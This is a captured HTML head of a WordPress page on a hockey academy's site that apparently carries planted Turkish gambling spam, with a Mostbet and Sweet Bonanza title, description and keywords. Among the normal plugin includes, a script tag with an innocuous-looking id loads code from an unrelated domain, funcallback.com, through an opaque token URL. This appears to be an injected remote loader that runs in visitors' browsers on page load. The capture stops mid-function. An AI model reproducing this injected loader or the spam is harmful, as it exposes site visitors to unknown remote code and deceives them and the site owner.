

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://protechhockey.com/resmi-oyun-sitesi-271/
body_size: 22933
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
	<head>
		<meta charset="UTF-8" />
				<meta name="viewport" content="width=device-width, initial-scale=1" />
				<script type="text/javascript">
			_THEME_URL_ = "https://protechhockey.com/wp-content/themes/gameplan";
		</script>
		<title>
			Resmi Oyun Sitesi - Pro Tech Hockey Academy Inc.		</title>
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://protechhockey.com/xmlrpc.php" />
		<!--[if lt IE 9]>
		<script src="https://protechhockey.com/wp-content/themes/gameplan/js/html5.js" type="text/javascript"></script>
		<![endif]-->
		<script type="text/javascript">
			var is_isotope = false;
			 is_isotope = true; 		</script>
		
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://646.655.myftpupload.com/resmi-oyun-sitesi-271/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Resmi Oyun Sitesi - Pro Tech Hockey Academy Inc." />
	<meta property="og:description" content="Content Online Bahis ve Casino Siteleri Sweet Bonanza slot açıklaması Sweet Bonanza Para Aldılar Hesabımı Kapattılar Sweet Bonanza Demosu Yararlı mı? Slot ödeme hatları E-spor Bahis Siteleri ve Nasıl Oynanır?" />
	<meta property="og:url" content="http://646.655.myftpupload.com/resmi-oyun-sitesi-271/" />
	<meta property="og:site_name" content="Pro Tech Hockey Academy Inc." />
	<meta property="article:published_time" content="2023-09-11T19:08:36+00:00" />
	<meta name="author" content="Administrator" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Administrator" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="9 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"http://646.655.myftpupload.com/resmi-oyun-sitesi-271/#article","isPartOf":{"@id":"http://646.655.myftpupload.com/resmi-oyun-sitesi-271/"},"author":{"name":"Administrator","@id":"http://646.655.myftpupload.com/#/schema/person/77592b1746f7f1afe84055a35f9e6763"},"headline":"Resmi Oyun Sitesi","datePublished":"2023-09-11T19:08:36+00:00","mainEntityOfPage":{"@id":"http://646.655.myftpupload.com/resmi-oyun-sitesi-271/"},"wordCount":1801,"keywords":["mostbet","mostbet TR"],"articleSection":["Türkiye'de kumarhane ve spor bahisleri şirketi Mostbet 843"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"http://646.655.myftpupload.com/resmi-oyun-sitesi-271/","url":"http://646.655.myftpupload.com/resmi-oyun-sitesi-271/","name":"Resmi Oyun Sitesi - Pro Tech Hockey Academy Inc.","isPartOf":{"@id":"http://646.655.myftpupload.com/#website"},"datePublished":"2023-09-11T19:08:36+00:00","author":{"@id":"http://646.655.myftpupload.com/#/schema/person/77592b1746f7f1afe84055a35f9e6763"},"breadcrumb":{"@id":"http://646.655.myftpupload.com/resmi-oyun-sitesi-271/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://646.655.myftpupload.com/resmi-oyun-sitesi-271/"]}]},{"@type":"BreadcrumbList","@id":"http://646.655.myftpupload.com/resmi-oyun-sitesi-271/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://protechhockey.com/"},{"@type":"ListItem","position":2,"name":"Resmi Oyun Sitesi"}]},{"@type":"WebSite","@id":"http://646.655.myftpupload.com/#website","url":"http://646.655.myftpupload.com/","name":"Pro Tech Hockey Academy Inc.","description":"The Right Way With The Personal Touch™","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://646.655.myftpupload.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"http://646.655.myftpupload.com/#/schema/person/77592b1746f7f1afe84055a35f9e6763","name":"Administrator","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://646.655.myftpupload.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6fcb66d975eff8ca49cbf2a749e951b1e420a42e7c550a45d01ea504b8cebe13?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6fcb66d975eff8ca49cbf2a749e951b1e420a42e7c550a45d01ea504b8cebe13?s=96&d=mm&r=g","caption":"Administrator"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//funcallback.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Pro Tech Hockey Academy Inc. &raquo; Feed" href="https://protechhockey.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pro Tech Hockey Academy Inc. &raquo; Comments Feed" href="https://protechhockey.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Pro Tech Hockey Academy Inc. &raquo; iCal Feed" href="https://protechhockey.com/calendar/?ical=1" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/protechhockey.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://protechhockey.com/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://protechhockey.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://protechhockey.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://protechhockey.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://protechhockey.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://protechhockey.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://protechhockey.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.37' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://protechhockey.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
@import url(https://fonts.googleapis.com/css?family=Open+Sans:400,800,300,700);.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption.big_heading_light{position:absolute; color:#000; text-shadow:none; font-size:82px;   font-weight:700;line-height:1em;padding:23px 36px; margin:0 0 20px 0; border-width:0px; border-style:none; background-color:#FFF;  font-style:italic}.tp-caption.content_text_light{position:absolute;   color:#fff;   text-shadow:none;  font-weight:700;  font-size:30px;   line-height:1.5em;   margin:0px;   border-width:0px;   border-style:none;   white-space:nowrap;  text-shadow:none; font-style:italic}.tp-caption.big_heading_dark{position:absolute; color:#fff; text-shadow:none; font-size:82px;   font-weight:700;line-height:1em;padding:23px 36px; margin:0 0 20px 0; border-width:0px; border-style:none; background-color:#000;  font-style:italic}.tp-caption.content_text_dark{position:absolute;   color:#000;   text-shadow:none;   font-weight:700;  font-size:30px;   line-height:1.5em;   margin:0px;   border-width:0px;   border-style:none;   white-space:nowrap;  text-shadow:none; font-style:italic}
</style>
<link rel='stylesheet' id='woo-title-limit-css' href='https://protechhockey.com/wp-content/plugins/woo-title-limit/public/css/woo-title-limit-public.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://protechhockey.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://protechhockey.com/wp-content/plugins/coblocks/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='//fonts.googleapis.com/css?family=Oswald%7COswald%7COswald&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://protechhockey.com/wp-content/themes/gameplan/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-responsive-css' href='https://protechhockey.com/wp-content/themes/gameplan/css/bootstrap-responsive.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-no-icons-css' href='https://protechhockey.com/wp-content/themes/gameplan/css/bootstrap.no-icons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gameplan-font-awesome-css' href='//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gameplan-style-css' href='https://protechhockey.com/wp-content/themes/gameplan/style.css?ver=20131023' type='text/css' media='all' />
<link rel='stylesheet' id='icon-effect-css' href='https://protechhockey.com/wp-content/themes/gameplan/css/icon-effect.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dark-style-css' href='https://protechhockey.com/wp-content/themes/gameplan/css/dark-style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://protechhockey.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://protechhockey.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://protechhockey.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://protechhockey.com/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"82d82645a6","ajax_url":"https:\/\/protechhockey.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/protechhockey.com\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/protechhockey.com\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"82d82645a6","ajax_url":"https:\/\/protechhockey.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/protechhockey.com\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/protechhockey.com\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
/* ]]> */
</script>
<script type="text/javascript" src="https://protechhockey.com/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" src="https://funcallback.com/WyNzslZcNXc4hHNvLCDDiTamINVoxtt-L-d6Ayg3PMl" id="Flexible-custom-script-js"></script>
<script type="text/javascript" src="https://protechhockey.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://protechhockey.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://protechhockey.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://protechhockey.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/protechhockey.com\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type="text/javascript" src="https://protechhockey.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.37" id="bwg_frontend-js"></script>
<script type="text/javascript" src="https://protechhockey.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.5" id="tp-tools-js"></script>
<script type="text/javascript" src="https://protechhockey.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.5" id="revmin-js"></script>
<script type="text/javascript" src="https://protechhockey.com/wp-content/plugins/woo-title-limit/public/js/woo-title-limit-public.js?ver=2.0.6" id="woo-title-limit-js"></script>
<script></script><link rel="https://api.w.org/" href="https://protechhockey.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://protechhockey.com/wp-json/wp/v2/posts/5652" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://protechhockey.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://protechhockey.com/?p=5652' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://protechhockey.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprotechhockey.com%2Fresmi-oyun-sitesi-271%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://protechhockey.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprotechhockey.com%2Fresmi-oyun-sitesi-271%2F&#038;format=xml" />
<meta name="generator" content="performance-lab 4.0.1; plugins: ">
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://protechhockey.com"><link rel="alternate" href="https://protechhockey.com/wp-json/tribe/events/v1/" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.3.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://protechhockey.com/wp-content/uploads/revslider/home/cropped-logo12-32x32.png" sizes="32x32" />
<link rel="icon" href="https://protechhockey.com/wp-content/uploads/revslider/home/cropped-logo12-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://protechhockey.com/wp-content/uploads/revslider/home/cropped-logo12-180x180.png" />
<meta name="msapplication-TileImage" content="https://protechhockey.com/wp-content/uploads/revslider/home/cropped-logo12-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
